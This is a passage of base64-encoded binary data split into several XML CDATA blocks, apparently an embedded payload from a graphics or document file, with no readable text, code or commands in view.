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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	WnhFf0zqynw6kFJSsI77D2DVphQZyox2DjNN+rySfUyIpxnVadJQC6eQh+io3qywtaEl2P9gDSNe
oN+v1ufQdA9VXTaoCkcdJBYZVD4laIrkVKYHMqF5CgwsoWAsStC8+EfUFWOq3ev4rXdiVWCdPl6Q
ZbbMBATsWppApN3Ody2UhCx5GMHrA9uRdJ01A0Rg+OytQE1z8ZLCbd88PAG8yIigqreEhT0U+ZQA
40TPiXYSKZyZokOIjxlmZu9WPDa1ASu2kqeF8ouXMU5RL5nd962CdN3qs7rMBHW0DLCK8LSJbjoa
+UAyckTww74Odl2wVHeqgiteb/zWnbexn+NImQZTOjAX74c97veEeetXGrx8i8t6H7BXFQBxat98
XcwkSbC3oYUrH3d7LMH1XPbhifAOtGR2UIMWZ+N8lQlhYfxwdOqsVdHBIQj4IAxG2p+UTgGWll4w
kF3PfntdFgKuIQkSTB56vVME84fZYvH2fCJ7G0h7CkWfMTxt/caW2iMAxZ4chN8SbE+HVEDQXxcW
0tGe9lWriwaqxh6uU5ytd7Xp2RGmksdz7LkOaNlDFqCvEkdLa8KfdNDXsaXKQfiFeGVlRr7ASjV6
w4DW0omgUeFRa1DzPuquUA+Ttu6LytIj1Er8pDU5vP9NZjjDsee1ihpEr8cnQ5fQ9kHricdn4bHD
L8wXbPzk/Kk7gANuf8cCqE4E2INx2qFgyDuEqEM+eJXWejQdPQuO+g7cG4Yy1KCuQNpSSarlX9iL
+FLtusIUzIImeCHNqT9o0THM6pag5r5eczuUr4+pUetRtsV6TF6MvSYP+WtL8z+aS/mrIWiE76xp
4zL4jenX2W7/iSVwMDAxvAx1scaymxsJIFa7SDFWkadYrUstm4Dro6lLImoV8+z9+UOGH4/INulP
xPxfN9sbK4vyMjxXZA8nB2VYVon+A768OqLjk0aviYrEHKVf+ZGrFSIR6lZSOa1XBIpS35JUN13z
QacbH1F64bnr2+sZXku7tID9DtnjIWM/lzW5Glcjut/z6UY/L0Ol05xIZLMwH4e3O2CCyQbnDk9C
